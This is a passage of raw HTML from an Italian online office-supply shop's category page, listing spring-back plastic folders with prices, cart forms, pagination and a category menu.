class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3428" data-price-box="product-id-3428"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3428" data-price-amount="0.98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,98 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3428/category/283/" title="CARTELLINA CON MOLLA VIDEO CLIPPER F006 ROSSO"> CARTELLINA CON MOLLA VIDEO CLIPPER F006 ROSSO </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/3427/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/9/49443.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA VIDEO CLIPPER F006 GIALLO"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3427/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/3427/" method="post"><input type="hidden" name="product" value="3427"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3427,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3427","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3427" data-price-box="product-id-3427"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3427" data-price-amount="0.98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,98 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3427/category/283/" title="CARTELLINA CON MOLLA VIDEO CLIPPER F006 GIALLO"> CARTELLINA CON MOLLA VIDEO CLIPPER F006 GIALLO </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/2651/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/5/45671.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA CLIPPER ARANCIO TRASP. ART.F007 LEONARDI"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2651/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/2651/" method="post"><input type="hidden" name="product" value="2651"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2651,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2651","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2651" data-price-box="product-id-2651"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2651" data-price-amount="1.11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,11 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2651/category/283/" title="CARTELLINA CON MOLLA CLIPPER ARANCIO TRASP. ART.F007 LEONARDI"> CARTELLINA CON MOLLA CLIPPER ARANCIO TRASP. ART.F007 LEONARDI </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/2409/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/4/44727.jpg" width="480" height="480" alt="CARTELLINA CON MOLLA CLIPPER BLU TRASP. ART.F007 LEONARDI"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2409/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/2409/" method="post"><input type="hidden" name="product" value="2409"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2409,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2409","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2409" data-price-box="product-id-2409"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2409" data-price-amount="1.11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,11 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2409/category/283/" title="CARTELLINA CON MOLLA CLIPPER BLU TRASP. ART.F007 LEONARDI"> CARTELLINA CON MOLLA CLIPPER BLU TRASP. ART.F007 LEONARDI </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/2304/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/0/40288.jpg" width="480" height="480" alt="CARTELLINA PPL C/MOLLA DORSO 8 VERDE SPRING FILE 22X31"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2304/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/2304/" method="post"><input type="hidden" name="product" value="2304"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2304,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2304","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2304" data-price-box="product-id-2304"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2304" data-price-amount="0.84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,84 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2304/category/283/" title="CARTELLINA PPL C/MOLLA DORSO 8 VERDE SPRING FILE 22X31"> CARTELLINA PPL C/MOLLA DORSO 8 VERDE SPRING FILE 22X31 </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li> </ol> </div> <div class="toolbar-bottom "> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/cartelline-plastica-con-molla-sul-dorso\/id\/283\/","formKey":"KecZ51Ybr7eS34x0","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">22</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a 